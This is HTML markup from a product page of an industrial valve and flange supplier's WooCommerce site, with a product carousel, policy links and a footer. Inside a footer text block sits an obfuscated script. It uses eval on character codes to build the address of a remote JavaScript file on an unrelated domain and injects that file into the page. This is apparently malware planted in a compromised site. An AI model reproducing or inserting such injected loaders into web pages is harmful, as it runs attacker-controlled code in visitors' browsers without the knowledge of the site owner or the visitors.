		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-compuerta/">Válvula Compuerta</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Para instalación en plantas de refinación, quimicas, petroquimicas, procesos de la industria petrolera u otras donde exista corrosión, erosión o necesidad de control de flujo volumétrico.

<a class="btn btn-danger btn-rounded" href="https://drive.google.com/file/d/1zWK07DYvSV0-izuC9C7UrBEG_crZYVX2/view?usp=share_link" target="_blank" rel="noopener" type="button">Catalogo</a>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7135" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-compuerta/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7135" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Compuerta&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-compuerta/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7135" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Compuerta&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-compuerta/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7135"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-722 -->
			
					
	</div>

</div>

</div><!-- #product-7051 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1629293189820{padding-top: 40px !important;padding-bottom: 40px !important;background: #f5b332 url(https://equipamentosindustriales.com/wp-content/uploads/2021/08/repair-lines-3.svg?id=4820) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1685239154922{background-color: #101010 !important;}.vc_custom_1629293109036{padding-top: 0px !important;}.vc_custom_1685249575779{padding-top: 0px !important;background-color: #000000 !important;}.wd-rs-6472c9d0263fc.wd-list{--li-mb: 15px;}.wd-rs-6472ca79b5fd5.wd-list{--li-mb: 15px;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1629293189820 vc_row-has-fill vc_row-o-content-middle vc_row-flex wd-bg-center-bottom wd-rs-611d0a6fc73f4"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-7 wd-rs-611d0a2da9d60"><div class="vc_column-inner vc_custom_1629293109036"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 42px"><span class="vc_empty_space_inner"></span></div>			<div class=" wd-rs-6473295dd6a56 wd-wpb">

												<div id="carousel-799"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-10" data-owl-carousel data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-scroll_per_page="no" data-center_mode="yes" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="2">
								<div class="owl-carousel owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7032 status-publish instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7032">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/" class="product-image-link">
			<img width="314" height="198" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 314px) 100vw, 314px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula.png 314w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-150x95.png 150w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7032" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/">Bola Flotante (Floating)</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Tamaños: 3/8&#8243; &#8211; 12&#8243; Clases: 150 &#8211; 2500 PSI Materiales: A/C (WCB, A105) A/C Bajas T (LF2, LCC) A.Inox (F316,				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7032" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7032" data-product_sku="" aria-label="Lee más sobre &ldquo;Bola Flotante (Floating)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7032" data-product_sku="" aria-label="Lee más sobre &ldquo;Bola Flotante (Floating)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/bola-flotante-floating/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7032"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7192 status-publish instock product_cat-bridas has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7192">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/" class="product-image-link">
			<img width="218" height="151" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 218px) 100vw, 218px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega.png 218w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega-150x104.png 150w" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/">
					<img width="430" height="127" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-430x127.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-430x127.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-150x44.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-700x207.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-400x118.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas.png 767w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7192" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/">Brida Ciega (BL)</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/bridas/" rel="tag">Bridas</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Las bridas son elementos fabricados en materiales como acero inoxidable, acero al carbón, entre otros materiales los cuáles tienen la función de unir conexiones y accesorios en diferentes instalaciones, ya sea en tuberías, válvulas, calderas, etc. Existen diferentes variaciones de normas que regulan la calidad de estas (ASTM, ANSI, DIN).				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7192" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7192" data-product_sku="" aria-label="Lee más sobre &ldquo;Brida Ciega (BL)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7192" data-product_sku="" aria-label="Lee más sobre &ldquo;Brida Ciega (BL)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/brida-ciega-bl/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7192"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7209 status-publish last instock product_cat-bridas has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7209">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/" class="product-image-link">
			<img width="183" height="161" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 183px) 100vw, 183px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega-blanca.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega-blanca.png 183w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega-blanca-150x132.png 150w" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/">
					<img width="430" height="127" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-430x127.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-430x127.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-150x44.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-700x207.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-400x118.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6.png 767w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7209" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/">Brida Ciega (BL)</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/bridas/" rel="tag">Bridas</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Las bridas son elementos fabricados en materiales como acero inoxidable, acero al carbón, entre otros materiales los cuáles tienen la función de unir conexiones y accesorios en diferentes instalaciones, ya sea en tuberías, válvulas, calderas, etc. Existen diferentes variaciones de normas que regulan la calidad de estas (ASTM, ANSI, DIN).				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7209" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7209" data-product_sku="" aria-label="Lee más sobre &ldquo;Brida Ciega (BL)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7209" data-product_sku="" aria-label="Lee más sobre &ldquo;Brida Ciega (BL)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7209"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-799 -->
			
			
			</div>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-5 vc_col-has-fill color-scheme-light wd-rs-6472de11bf1a8"><div class="vc_column-inner vc_custom_1685249575779"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1>Calidad y Cumplimiento a su Alcance</h1>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><span style="font-weight: 400;">Equipamentos Industriales cuenta con una amplia trayectoria en el mercado ferretero para dar solución a sus necesidades siguiendo los más altos estándares de calidad.</span>.</h4>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-black" href="https://equipamentosindustriales.com/wp-content/uploads/2025/06/Brochure-Equipamentos-Industriales-S.A.S.pdf" title="catálogo" target="_blank">Brochure</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-danger" href="https://equipamentosindustriales.com/solicitud-cotizacion/" title="Solicitud Cotización">Cotizar</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1685239154922 vc_row-has-fill wd-rs-6472b568c145a"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6472be3e50ba1" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6472be3e50ba1 wd-title-color-default wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Políticas</h4>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-6472c9d0263fc wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6472c9d0263fc">
											<li>
					<span class="list-icon fas fa-angle-double-right"></span>
					<span class="list-content">Garantías, Cambios y Devoluciones</span>
											<a class="wd-fill" href="https://equipamentosindustriales.com/garantias-cambios-devoluciones/" title="Garantias, Cambios y Devoluciones" aria-label="List link"></a>
									</li>
											<li>
					<span class="list-icon fas fa-angle-double-right"></span>
					<span class="list-content">Sistema de Gestión Ambiental</span>
											<a class="wd-fill" href="https://equipamentosindustriales.com/green-interior-design-inspiration/" title="Sistema de Gestión Ambiental" aria-label="List link"></a>
									</li>
					</ul>
		
		<ul class=" wd-rs-6472ca79b5fd5 wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6472ca79b5fd5">
											<li>
					<span class="list-icon fas fa-angle-double-right"></span>
					<span class="list-content">Sistema de Seguridad y Salud en el Trabajo</span>
											<a class="wd-fill" href="https://equipamentosindustriales.com/ssst/" title="Sistema de Seguridad y Salud en el Trabajo" aria-label="List link"></a>
									</li>
											<li>
					<span class="list-icon fas fa-angle-double-right"></span>
					<span class="list-content">Sistema de Gestión de Calidad</span>
											<a class="wd-fill" href="https://equipamentosindustriales.com/sgc/" title="Sistema de Gestión de Calidad" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6472bccba13f9" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6472bccba13f9 wd-title-color-default wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Acreditaciones</h4>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="400" height="113" src="https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos-400x113.jpg" class="vc_single_image-img attachment-medium" alt="" title="Certificación-equipamentos" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos-400x113.jpg 400w, https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos-430x122.jpg 430w, https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos-150x43.jpg 150w, https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos.jpg 600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>

		</div>
	</div>
</div></div></div></div>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://equipamentosindustriales.com"><strong>EQUIPAMENTOS INDUSTRIALES</strong></a> <i class="fa fa-copyright"></i>  2023 desarrollado por <a href="https://codigofuentecolombia.com"><strong>Código Fuente Colombia</strong></a>. </small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right"><ul id="menu-main-menu-repair-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7022 item-level-0 onepage-link" ><a href="https://equipamentosindustriales.com/#Home" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7344 item-level-0" ><a href="https://equipamentosindustriales.com/#Nosotros" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7390 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Políticas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7391 item-level-1" ><a href="https://equipamentosindustriales.com/garantias-cambios-devoluciones/" class="woodmart-nav-link">Garantias, Cambios y Devoluciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7392 item-level-1" ><a href="https://equipamentosindustriales.com/green-interior-design-inspiration/" class="woodmart-nav-link">Sistema de Gestión Ambiental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7393 item-level-1" ><a href="https://equipamentosindustriales.com/ssst/" class="woodmart-nav-link">Sistema de Seguridad y Salud en el Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394 item-level-1" ><a href="https://equipamentosindustriales.com/sgc/" class="woodmart-nav-link">Sistema de Gestión de Calidad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7304 item-level-0" ><a href="https://equipamentosindustriales.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7337 item-level-0" ><a href="https://equipamentosindustriales.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/equipamentosindustriales.com"}},{"@type":"ListItem","position":2,"item":{"name":"V\u00e1lvulas Walworth","@id":"https:\/\/equipamentosindustriales.com\/categoria-producto\/valvulas-walworth\/"}},{"@type":"ListItem","position":3,"item":{"name":"V\u00e1lvula Macho Tap\u00f3n Invertido &amp;#8211; Modelo Corto","@id":"https:\/\/equipamentosindustriales.com\/producto\/tapon-macho-corto-regular-y-ventury\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-6472c9d0263fc .list-icon {color: #333333;}
#wd-6472ca79b5fd5 .list-icon {color: #333333;}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
